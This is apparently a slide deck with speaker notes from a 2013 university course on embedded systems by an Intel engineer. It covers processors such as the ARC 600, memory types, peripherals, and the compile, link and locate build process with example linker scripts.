Slide 1
Legal Disclaimer
INFORMATION IN THIS DOCUMENT IS PROVIDED IN CONNECTION WITH INTEL® PRODUCTS. NO LICENSE, EXPRESS OR IMPLIED, BY ESTOPPEL OR OTHERWISE, TO ANY INTELLECTUAL PROPERTY RIGHTS IS GRANTED BY THIS DOCUMENT. EXCEPT AS PROVIDED IN INTEL'S TERMS AND CONDITIONS OF SALE FOR SUCH PRODUCTS, INTEL ASSUMES NO LIABILITY WHATSOEVER, AND INTEL DISCLAIMS ANY EXPRESS OR IMPLIED WARRANTY, RELATING TO SALE AND/OR USE OF INTEL PRODUCTS INCLUDING LIABILITY OR WARRANTIES RELATING TO FITNESS FOR A PARTICULAR PURPOSE, MERCHANTABILITY, OR INFRINGEMENT OF ANY PATENT, COPYRIGHT OR OTHER INTELLECTUAL PROPERTY RIGHT.
UNLESS OTHERWISE AGREED IN WRITING BY INTEL, THE INTEL PRODUCTS ARE NOT DESIGNED NOR INTENDED FOR ANY APPLICATION IN WHICH THE FAILURE OF THE INTEL PRODUCT COULD CREATE A SITUATION WHERE PERSONAL INJURY OR DEATH MAY OCCUR.
Intel may make changes to specifications and product descriptions at any time, without notice. Designers must not rely on the absence or characteristics of any features or instructions marked "reserved" or "undefined." Intel reserves these for future definition and shall have no responsibility whatsoever for conflicts or incompatibilities arising from future changes to them. The information here is subject to change without notice. Do not finalize a design with this information.
The products described in this document may contain design defects or errors known as errata which may cause the product to deviate from published specifications. Current characterized errata are available on request.
Contact your local Intel sales office or your distributor to obtain the latest specifications and before placing your product order.
This document contains information on products in the design phase of development.
All products, platforms, dates, and figures specified are preliminary based on current expectations, and are subject to change without notice. All dates specified are target dates, are provided for planning purposes only and are subject to change.
This document contains information on products in the design phase of development. Do not finalize a design with this information. Revised information will be published when the product is available. Verify with your local sales office that you have the latest datasheet before finalizing a design.
Intel processor numbers are not a measure of performance. Processor numbers differentiate features within each processor family, not across different processor families. See www.intel.com/products/processor_number for details.
Intel and the Intel logo are trademarks of Intel Corporation in the U.S. and other countries.
*Other names and brands may be claimed as the property of others.
Copyright © 2009, Intel Corporation. All rights reserved.

Slide 2
Embedded System
Omer Levy, Intel Corporation
JCT, Jerusalem
Spring Semester 2013
Notes:
Introduce myself
Syllabus highlights:
Focus on software
What is an embedded system? What makes up an embedded system?
How is the development of an embedded system different than “regular” software? Compile, debug, use of OS
How do we interact with hardware?
Other topics as time allows: security, optimizations for code, data, performance, power
Added value:
Interact with industry
Better understand the computer

Slide 3
Administration
Embedded System Course, 3 pts.
Lecture: Wed., 14:30-16:00, ויילר 161
Tirgul: Wed., 16:15-17:00 , בירן 203
Email: omer.levy@intel.com
Phone: 054-7887824
TA: Ari Yoskovitz (ari.yoskovitz@intel.com)
Office hour – set meeting in advance
Grade – based on 5 (mandatory) programming exercises

Slide 4
Exercises
Submit in pairs
No triplets, no singles discount
Consulting – yes, copying of any written material – no
Exercises, weight and submit dates are already published in website
Note: last exercise submit date is ~1 month after end of semester
2 point penalty for every day late, up to 10 days
After 10 days, exercise will not be accepted
Grading will be based on automated testing, manual testing and code review
Emphasis on the main concepts of the exercise & design
Don’t work until 2am to cover every corner case!

Slide 5
References
Programming Embedded Systems: With C and GNU Development Tools, 2nd Edition [Illustrated]
Embedded Systems Architecture: A Comprehensive Guide for Engineers and Programmers (Embedded Technology)
Operating Systems: Design and Implementation, 3rd Edition
http://www.embedded.com/
Wikipedia

Slide 6
Embedded Systems - Introduction

Slide 7
Embedded System - Definition
An Embedded System is a system that contains a micro-processor to perform a dedicated function
Compare with: General Purpose Computer (PC, laptop) which can perform a wide variety of operations depending on the executed program
An Embedded System is any system that contains a micro-processor but is not a general-purpose computer
Notes:
Difficult to define, no agreeable definition
For any definition, some characteristics apply only to a subset of systems that fall under it
Emphasize micro-processor, contradict with any electronic device i.e. wristwatch, old microwave oven

Slide 8
Embedded Systems in numbers
Over % of manufactured processors go to embedded systems
embedded processors per year
Average car contains processors, some models contain (hybrid cars)
Average home has processors
99
10 billion
15
60
50

Slide 9
Examples of embedded systems
MRI Scanner
Hearing Aid
Pace Maker
Traffic Control
Congestion Control
Mirror Control
Cruise Control
Headlight Control
Anti-Brake System
Wireless Router
Network Switch
Printer/Copier
Graphics / Network Card
Telephone Set
DVD Player
Washing Machine
Microwave Oven
Set Top Box
Television Set
Smartphone
Digital Camera
Navigation System

Slide 10
Example – a Digital Camera
Digital camera chip
CCD
CCD preprocessor
Pixel coprocessor
D2A
A2D
lens
JPEG codec
Microcontroller
Multiplier/Accum
DMA controller
Display ctrl
Memory controller
ISA bus interface
UART
LCD ctrl

Slide 11
Embedded Systems Development – Main Characteristics

Slide 12
Unique Hardware Environment
Wide range of processors
May be customized or tailored
Various types of memory
ROM, RAM, EEPROM, Flash…
Unique peripheral devices
Every embedded system is unique!
Almost every rule has an exception

Slide 13
Highly Constrained
Embedded design ends up with a tangible product
High volume ➔ cost driven design
Memory and storage space constraints
HW / SW responsibilities trade off
Power consumption constraints
Physical constraints (size, weight, temperature)
Notes:
Explain the equation of cost / volume, the different between the SW cost model. NRE (non-recurring engineering) vs. recurring cost
Memory and storage space as result of cost constraints
Power consumption – slower clock or clock throttling
Physical constraints may further impact memory size, clock speed, etc.

Slide 14
Economic Model
Cost = NRE + MC * n
Where:
NRE = non-recurring engineering = R&D cost (engineering salary
MC = manufacturing cost per unit
n = number of units manufactured
“Classical” software:
MC→0, NRE is main cost factor
Design to lower NRE (object oriented design, debug mechanisms, dynamic memory etc.)
Embedded software:
MC becomes the main cost factor, especially when n is big
Design to lower MC, sometimes on expense of NRE – less hardware hooks, less memory

Slide 15
Closed System
“Single Function Device”
Only device vendor controls software
Allows optimizing at the lowest level
Specialized operating system and OS services (file system, network stack, etc.)
Notes:
Explain: “only device vendor controls SW” – not necessarily writes software
Customized OS services or tailored

Slide 16
Soft < Firm < Hard
Firmware (FW) – embedded system software
Somewhere between software and hardware
Typically in C language, some bits of processor assembly
Embedded systems today start to experiment with C++, in rare cases Java
Notes:
קושחה
Firmware between SW and HW:
Executed by a microprocessor, software methodologies
Tightly coupled with hardware
changeability
C + ASM:
Allows fine-tuning and optimization, along with complex programmatic constructs
availability of Compilers and tools for C++
Generated performance / size of C++ programs
Generated performance / size of Java programs

Slide 17


Embedded System Languages
* embedded.com

Slide 18
Real-Time Systems
Subclass of embedded systems
Reflects requirements to ensure a certain response time to certain events
Compare:
Hard Real-Time System – failing to meet a deadline causes system failure, possibly extreme consequences (pacemaker, ABS)
Soft Real-Time System – failing to meet a deadline may cause degraded service (streaming video)
Notes:
Distinction on severity of consequences

Slide 19
Wide Range of Expertise
Hardware / Firmware interfaces
Compilation and build processes
Operating systems
Optimizations for performance, code size, power
Real-time constraints
Application layers
User interfaces
Notes:
Compilation and build processes – an art of its own! In “regular” systems – you learned one, you learned the all. In many cases not enough tools exist for the processor / compiler / debugger. Less debugged tools.
Operating systems – as expert programmers, i.e. understand threading, locks, semaphores, etc.

Slide 20
Embedded Systems Components

Slide 21
Embedded System Components
Every computer system (Embedded Systems included) is comprised of 3 main hardware components:
Processor – loads and executes code written by the programmer
Memories – store the code and the data for the program
Peripheral devices – any other hardware component, typically input and output devices

Slide 22
Example – Digital Camera
Digital camera chip
CCD
CCD preprocessor
Pixel coprocessor
D2A
A2D
lens
JPEG codec
Microprocessor
Multiplier/Accum
DMA controller
Display ctrl
Memory controller
ISA bus interface
UART
LCD ctrl
Notes:
Microprocessor as the heart of the system, bunch of hardware devices that surround it

Slide 24
The Processor
Micro-processor – a CPU (central processing unit)
Micro-controller – a micro-processor for embedded systems; may include some memory or peripherals on chip
DSP – Digital Signaling processor
Many processor architectures (“families” ):
RISC vs. non-RISC (RISC = Reduced Instruction Set Computer)
Von Neumann vs. Harvard architectures
4-bit up to 64bit word length
Different flavors in each “processor family”
MANY processor types and vendors – 8051, 68k, ARC, ARM, Coldfire, MIPS, PowerPC, SPARC, x86… very partial list
Notes:
In general, names are interchangeable
Micro controller has integrated memory / devices – may include the entire embedded system on a single chip. Reduces cost and size
DSP is typically associated with a specifically tailored processor, in many cases one that is used for analog processing (audio, video)
Von Neumann – code and data may be together, Harvard – separate storage

Slide 25
ARC 600
ARC 600 is a customizable RISC processor
The baseline processor is very simple
Components can be added at design time: core registers, caches, interrupt lines, processor instructions (e.g. MUL) etc.
Data bus is 32 bits
For “Instruction Fetch” and “load/store” operations
Additional I/O bus - 32 bit wide - for peripherals (auxiliary bus)
16 bit / 32 bit instructions
Using immediate data can result in 48-bit or 64-bit instructions
36 core registers (can be increased or decreased)
5 stage pipeline

Slide 26
ARC 600 Simplified Pipeline
Code Mem.
Aligner
Source
Field
Extract
Register
File
32x32
ALU
Decode
PC
Stage 1
(IF)
Stage 2
(DEC)
Stage 3
(RF)
Stage 4
(EX)
Stage 5
(WB)
Notes:
ARC 625D Training
September '07
© 2007 ARC International
26
Five pipeline stages:
Instruction fetch (IF) Instruction fetch from the Instruction cache or the Code RAM and 16/32 instruction resolution
Decode (DEC) Instruction decode and operand address extraction and program counter update for B/Bcc
Register File (RF) Register File access
Execute (EX) ALU and instruction execution, load return path from the Data cache or main memory
Write Back (WB) Result/load register-file write back and branch-and-test resolution
The pipeline is fully static using a single clock domain (rising clock edge active only).

Slide 27
void copy16(int* p1, int* p2)
{
*p1=*p2;
*(p1+1)=*(p2+1);
*(p1+2)=*(p2+2);
*(p1+3)=*(p2+3);
}
copy16:
ld %r5,[%r1]
st %r5,[%r0]
ld %r4,[%r1,4]
st %r4,[%r0,4]
ld_s %r2,[%r1,8]
st_s %r2,[%r0,8]
ld_s %r3,[%r1,12]
j_s.d [%blink]
st_s %r3,[%r0,12]
Notes:
Parameters in r0, r1, etc.
Short commands vs. long commands
Delay slot in jump instruction

Slide 28
Resolution of Mix 16/32-bit Instructions
Fetch #1: Instruction A sent directly to pipeline.
31
0
Instruction A
Fetch #2: Instruction B moved to LSW and sent to pipeline, Instruction C saved and sent to pipeline next cycle without additional memory Fetch.
0x0000 0000
0x0000 0004
0x0000 0008
0x0000 000c
0x0000 0010
Instruction B
Instruction C
Instruction D
Instruction E (msb)
Fetch #3: Instruction D moved to LSW and sent to pipeline. Instruction E saved to be married with its other half at next fetch
Instruction E (lsb)
Instruction F
Fetch #4: Instruction E made whole and sent to Pipeline. Instruction F saved and sent to pipeline next cycle without additional memory Fetch.
Instruction G
Fetch #5: Instruction G sent directly to pipeline
Notes:
ARC 625D Training
September '07
© 2007 ARC International
28
Multiple instructions can be fetched in a single cycle
32-bit instructions can be split up.
Compiler makes extensive use of the 16-bit instructions. So, I-cache hit rate is improved, line reload is lower, etc.

Slide 29
Core Register File
31
0
r0 – r25
r26 Global pointer (GP)
r27 Frame pointer (FP)
r28 Stack pointer (SP)
r29 Level 1 interrupt link register (ILINK1)
r30 Level 2 interrupt link register (ILINK2)
r31 Branch link register (BLINK)
Free slots for Extension Core Registers
r60 Loop counter
r61 Reserved
r62 Long immediate data indicator
0
0
r63 Current PC (long word aligned)
Notes:
ARC 625D Training
September '07
© 2007 ARC International
29
r0-r25: General purpose registers for all ALU type operations
AND r1, r2, r3 ➔ r1 = r2 & r3
r26-r28: special registers, used by some assembly commands implicitly
PUSH_S r1
r29-r31: return addresses
r63: program counter
These registers are used as operands in all ALU type operations:
e.g. AND r1,r2,r3 ; r1 gets the result of r2 AND’d with r3
ALU operations can only act on Core Registers
As per pure RISC architectures, there is no hardware stack. However the MetaWare tools provide a software stack.
ARC has some push/pop operations which assume dedicated frame and stack pointer registers
e.g. PUSH_S r1
POP_S r2
(<inst>_S indicates 16-bit instruction)
ARC 600 does not allow Loop counter (r60) to be loaded directly from memory using either LD or POP_S instructions.
r26-r28 are hard coded in some instructions. Need to be aware that when programming in assembler, some instructions will make use of these registers.
There are three special purpose registers, one for indicating long immediates, one for the loop mechanism and one for holding the current PC.
The current PC register, r63, allows PC-relative (i.e. position-independent) table indexing. For instance, the code might contain
ld r0, [r63, table_base - .]

Slide 30
Example 32-bit Opcode Format
ARCompact 32-bit Register Direct Instruction Format (Major Opcode 0x04):
31
27 26
24 23
22 21
16 15
14 12
11 6
5 0
Opcode
Src
M
Sub-Opcode
F
Src
Source2
Destination
Mode Field identifies operand fields as register address, data, or cc
Flag bit signals the result of the instruction to set condition codes
Major Opcode defines 32 instruction groups:
8 x 32-bit groups
24 x 16-bit groups
Identifies one of 64 available instruction slots in the group defined by the Major Opcode
60 core registers available in 3 Operand Fields
Notes:
ARC 625D Training
September '07
© 2007 ARC International
30
Mode field covers the conditional execution capability. This results in the instruction being destructive (one of the source registers is also the destination). In this case, the lower 5 bits become the cc.

Slide 31
Example 16-bit Opcode Format
ARCompact 16-bit General Register Format (Major Opcode 0x19):
15
11 10
8 7
5 4
0
Opcode
B
C
Sub-Opcode
Major Opcode defines 32 Instruction Groups:
8 x 32-bit groups
24 x 16-bit groups
Identifies one of 32 available instruction slots in the group defined by this major opcode
Both source and destination register address for three-operand instructions (ADD), destination address for two-operand instructions
Source Operand Addresses One of 8 Core Registers
Notes:
ARC 625D Training
September '07
© 2007 ARC International
31
No cc field, but some instructions inherently are conditionally executed.
No flag set field, but some instructions inherently set flags.

Slide 32
Major Opcode Map
00
01
10
11
000
Branches
ARC Standard Extensions
Loads
Stack Pointer based
001
Branch Link and Branch/Compare
ARC Standard Extensions
Loads
Global Pointer based
010
Loads
Reserved
Loads
PC based
011
Stores
Reserved
Loads
Mov
100
ARC BaseCase
Loads
Stores
Add
101
ARC Standard Extensions
Add/Sub/Shift
Stores
Branches
110
ARC Standard Extensions
Add/Min/Cmp
Stores
Branches
111
USER Extensions
General/Single Ops
Shift/Sub/Bit Ops
Branches
32-bit instructions
16-bit instructions
Notes:
ARC 625D Training
September '07
© 2007 ARC International
32
Branch vs. branch link and branch compare
Load
Store
Add/sub/shift
“starndard extensions”: eg. Multiply
The Major Opcode is always the 5 MSbits of the instruction word, independent of the instruction length. For most instruction formats, a sub-opcode field exists which determines the exact functionality of the instruction word.
Bank 0, the leftmost column, houses all 32-bit instructions. Banks 1-3 house all 16-bit instructions.
The ARC Programmer’s Manual contains full details of the instruction set and instruction formats.

Slide 33
Memory Types
Notes:
Various memory types exist in the embedded world, every system uses its own mix-and-match of memory types
Every type of memory has its own characteristics that impact system cost, performance, complexity and more
Understanding the differences between memory types is crucial for the embedded programmer

Slide 34
RAM (Random Access Memory)
Two types of RAM: Static RAM (SRAM) and Dynamic RAM (DRAM)
SRAM holds content as long as power is applied, lost when power is lost
DRAM holds content for ~.25s
DRAM controller refreshes the memory a few times a second
SRAM is much more expensive than DRAM
in small amounts the DRAM controller’s cost outweighs the equation
SRAM is faster than DRAM
In many cases, a small SRAM is used as a cache into DRAM

Slide 35
ROM (Read Only Memory)
ROM is good for storing code and constants, assuming they are not changed
Masked ROM – the ROM is hardwired, manufactured with its content
Cheap, especially in big quantities
Programmable ROM (PROM) – can be programmed once using a special “device programmer”
Erasable Programmable ROM (EPROM) – can be erased by exposing to a strong ultraviolet light (takes 10-45 minutes); limited erase cycles
Notes:
EPROM doesn’t really exist

Slide 36
EEPROM
Electrically-Erasable Programmable ROM
Similar to EPROM, but erase can be done electrically, i.e. by the firmware
Not quite ROM any more…
Erase and rewrite can be done on a byte basis
Erase cycles are limited (10,000-100,000)
Good for data storage, “Non-Volatile” memory
Notes:
“hybrid” memory types

Slide 37
Flash
Technologically similar to EEPROM
Much cheaper than EEPROM
High density
Erase is at a sector granularity
Sector ranges from 256B to 64KB
Sets all bits in the sector to ‘1’
“write” operation can only flip bits to ‘0’
Very durable – to shock, pressure, extreme temperature, water
10,000 – 1,000,000 erase cycles
Notes:
Durability – compare to HDD

Slide 38
NOR Flash vs. NAND Flash
NOR Flash
Fast read, slow write, slow erase
Random access for read/write
Suitable for code execution (XIP – eXecute In Place)
NAND Flash
Faster write & erase
Smaller size
Access is at a block level
Suitable for mass storage
Notes:
Difference relies on the difference of the physical structure; basic element being NOR/NAND gate

Slide 39
Battery-powered SRAM
Also called “Non-Volatile RAM”
While main power of device can be off, the battery can be on and power a small SRAM
So in fact the SRAM becomes a non-volatile storage

Slide 40
Memory types - summary
Type | Volatile | Writable | Erase size | Erase cycles | Cost | Speed
SRAM | Y | Y | Byte | Unlimited | $$$ | +++
DRAM | Y | Y | Byte | Unlimited | $$ | ++
Masked ROM | N | N | N/A | N/A | $ (in quantity) | +
PROM | N | Once | N/A | N/A | $$ | +
EPROM | N | Y (externally) | Entire chip | ~100,000 | $$ | +
EEPROM | N | Y | Byte | ~100,000 | $$$ | R: ++ W: +
Flash | N | Y | Sector | ~100,000 | $$ | R: +++ W: +
NVRAM | N | Y | Byte | Unlimited | $$$ | +++

Slide 41
Memory Architectures
Small scale:
Code on ROM, runtime data in small SRAM; small storage on EEPROM
Moderate scale:
Init code on ROM, rest of code on NOR flash, runtime data in SRAM, storage on NOR flash
Large scale:
Code on NOR Flash, runtime in DRAM with a small data SRAM cache, mass storage on NAND flash

Slide 42
Memory Controller
The Memory Controller (or memory arbitrator or address decoder) is the first stop on the processor’s memory bus
Maps address to the memory device
May apply protections over memory (memory protection unit [MPU], memory management unit [MMU])

Slide 43
Memory Controller – first stop in the address / data bus

Slide 44
Peripherals
Any hardware in the system that is not the processor or memory is a peripheral
Peripherals are the hardware devices that make the embedded system interesting

Slide 45
Peripheral examples
Input
Buttons, keyboard, mouse, touch-pad, temperature sensor, gyroscope, microphone, fingerprint scanner, camera
Output
LEDs, LCD screen, audio, printer
I/O
Network device (wired, wireless, cellular, satellite)
Offload engines
Cryptography offload, media processing
Bus controllers
SPI controller, memory controller
Storage devices

Slide 46
Peripherals connection to the CPU

Slide 47
Building Embedded Software

Slide 48
The Build Process - overview
An executable program is created from source files
source files are compiled or assembled into an object file
Multiple object files are linked together to a single relocatable object file
The relocatable file is assigned with physical memory addresses matched to the embedded system to create the executable
Notes:
48

Slide 49
The Build Process - Compiling
The firmware is written in a compiled programming language (C, C++)
Some parts can be written directly in the processor assembly
Each of the source files is compiled into an object file which contains the machine code
actual processor instructions for the code
Additional information to be used in later stages
Notes:
49

Slide 50
The Build Process – Compiling (cont)
Example (Metaware compiler for ARC):
Create a file called ‘foo.c’ with one function: main()
[Optional:] Translate the C file into an assembly file. > hcarc -S foo.c
Compile the assembly file into an object file > hcarc -c foo.s
int main (int arg) {
int var1;
int var2;
var1 = arg + 2;
var2 = arg + 3;
return (var1 + var2);
}
foo.c
add_s %r1,%r0,2
add_s %r0,%r0,3
j.d [%blink]
add_s %r0,%r0,%r1
foo.s
Notes:
50

Slide 51
.file "foo.c"
.option %reg
.ident "hc8.0.10 -a6 -core1 -O -behaved foo.c"
.ident "08302007.192511"
.equ .CC_I,0
.global .CC_I
.seg ".text",text
.L00TEXT:
; --------------| main |--------------
.align 4
.global main
main:
.cfa_bf main
add_s %r1,%r0,2
add_s %r0,%r0,3
j.d [%blink]
.LL01.5:
add_s %r0,%r0,%r1
.cfa_ef
.type main,@function
.size main,.-main
.end
Notes:
Commands with . Are “comments”
Note the “.seg” for segment

Slide 52

add_s %r1, %r0, 2 → 01101 000 001 00 010 → 68 22
add_s %r0, %r0, 3 → 11100 000 0 0000011 → E0 03
j.d [%blink] → 00100 000 00 100001 0 000 011111 000000 → 20 21 07 C0
add_s %r0, %r0, %r1 → 01100 000 001 11 000 → 60 38
Notes:
Step by step in commands

Slide 53

foo.o
add_s %r1, %r0, 2 → 01101 000 001 00 010 → 68 22
add_s %r0, %r0, 3 → 11100 000 0 0000011 → E0 03
j.d [%blink] → 00100 000 00 100001 0 000 011111 000000 → 20 21 07 C0
add_s %r0, %r0, %r1 → 01100 000 001 11 000 → 60 38
Notes:
Note that commands are “backwards” – middle endian
Foo.o is ~1.5K (although only 10 bytes of code)

Slide 54
The Build Process – Compiling (cont)
The object file contains:
Header
One or more sections or segments of code or data
.text, .bss, .data
Machine instructions in the sections
Symbol table
Names and locations of the functions and variables referenced from the code in the source file
Some locations are unknown during compilation because the variables or functions are defined in other source file
Unresolved references are resolved by the linker
Notes:
54

Slide 55
The Build Process - Linking
The linker combines all object files into one file
The linker combines the ‘text’, ‘data’ and ‘bss’ sections from the object files into its own ‘text’, ‘data’ and ‘bss’ sections
The linker resolves all the unresolved references in the object files
If a symbol cannot be resolved from any of the object files , or is declared in more than one object file, the linker will not be able to complete its task and fail
Notes:
55

Slide 56
The Build Process – Linking (cont)
Some unresolved references are for common functions (e.g. memcpy, strlen)
The linker can be instructed to include pre-compiled libraries during the linking process that implement them
The linker produces a relocatable binary file
This file contains everything needed to run the program except the mapping to the memory area
The file contains relative offsets to the code and data, and it must be assigned with an absolute base address
Notes:
56

Slide 57
The Build Process – Locating
The locator creates an executable program from the relocatable object file
The developer needs to provide the memory addresses and structure as an input. This is used to assign physical memory address for each section
The output of the locator is a program that can be loaded into the target embedded system
In many cases the locator is integrated into the linker
Notes:
57

Slide 58
Locating example #1
System has 128K of ROM and 1MB of RAM
Processor’s first address is address 0
The designer of the memory controller maps the memory as follows:
ROM: 0 – (128K-1) - 0x00000000 – 0x0001FFFF
RAM: 1M – (2M-1) – 0x00100000 – 0x001FFFFF
Allows the memory controller to make a decision whether to go to ROM or RAM based on a single bit (bit 20)
Notes:
58

Slide 59
Locating example #2
System has 16K of ROM, 1MB of RAM, 512KB of flash
ROM code contains loader code that copies most of the code from flash and executes it
Processor’s first address is address 0
The designer of the memory controller maps the memory as follows:
ROM: 0 – (16K-1) - 0x00000000 – 0x00003FFF
RAM: 1M – (2M-1) – 0x00100000 – 0x001FFFFF
The flash itself is not accessible over the data bus – only over the I/O bus
Notes:
59

Slide 60
Locating example #3
System has 128K of ROM, 4KB of SRAM and 1MB of DRAM
DRAM is slow, SRAM is used for fast access data
Processor’s first address is address 0
The designer of the memory controller maps the memory as follows:
ROM: 0 – (128K-1) - 0x00000000 – 0x0001FFFF
SRAM: 128K – (132K-1) – 0x00020000 – 0x00020FFF
DRAM: 1M – (2M-1) – 0x00100000 – 0x001FFFFF
Notes:
60

Slide 61
Mapping Memory Areas
The compiler / linker helps us do the mapping by placing each compiled object in a section based on the object’s attributes
There are four main types of objects:
TEXT: read only, contains executable code, mapped to “.text” section
LIT: read only, contains data (string constants and const variables), mapped to “.rodata”
DATA: writable initialized data, mapped to “.data”
BSS: writable un-initialized data, mapped to “.bss”
Within each type there may be sub-attributes that map to different sections
The stack is a special type of BSS that may be mapped into the “.stack” section
The initialization values of DATA variables are a special type of LIT values mapped to “.initdata” section
Small objects that are accessed frequently can be grouped to imrpve performance in some architectures, they are mapped to “.sdata”, “.rosdata”, “.sbss” respectively
Notes:
BSS = Block Started by Symbol
61

Slide 62
Sections - example
const int LIT1 = 3; // mapped to .rodata
int bss; // mapped to .bss
int init_data = 4; // mapped to .data; // value mapped to .initdat
void f() // mapped to .text
{
int var;
var = init_data + LIT1 + bss;
}
Notes:
Where is “var” allocated?

Slide 63
The Build Process – Locating (cont)
The locator receives the memory configuration in a special file. The file format is usually standard. (MetaWare supports SVR3 and SVR4 formats)
The configuration file can be used for the following tasks:
Specify how input sections are mapped into output sections
Define memory layout – how sections are mapped into physical memory
Explicitly assign values to global symbols
Notes:
63

Slide 64
Locating example #1
ROM: 0 – (128K-1) - 0x00000000 – 0x0001FFFF
RAM: 1M – (2M-1) – 0x00100000 – 0x001FFFFF
MEMORY {
MYROM: ORIGIN = 0x00000000 LENGTH = 128K
MYRAM: ORIGIN = 0x00100000 LENGTH = 1M
}
SECTIONS {
GROUP: {
* (TEXT) : {}
* (LIT) : {}
} > MYROM
GROUP: {
* (DATA) : {}
* (BSS) : {}
} > MYRAM
}
Notes:
64

Slide 65
Locating example #2
ROM: 0 – (16K-1) - 0x00000000 – 0x00003FFF
RAM: 1M – (2M-1) – 0x00100000 – 0x001FFFFF
Loader + code in flash
Data used by ROM code
ROM
Code copied from flash
Data used by flash code
Flash
RAM
Notes:
65

Slide 66

Locating example #2 – ROM code build
RAM_START = 0x00100000;
RAM_SIZE = 1M;
ROM_DATA_SIZE = 32K;
ROM_DATA_START = RAM_START;
FLASH_RAM_AREA_START = ROM_DATA_START + ROM_DATA_SIZE;
MEMORY {
MYROM: ORIGIN = 0x00000000, LENGTH = 16K
ROM_DATA: ORIGIN = ROM_DATA_START, LENGTH = ROM_DATA_SIZE
FLASH_RAM_AREA: ORIGIN = FLASH_RAM_AREA_START, LENGTH = RAM_SIZE – ROM_DATA_SIZE
}
SECTIONS {
GROUP: {
* (TEXT) : {}
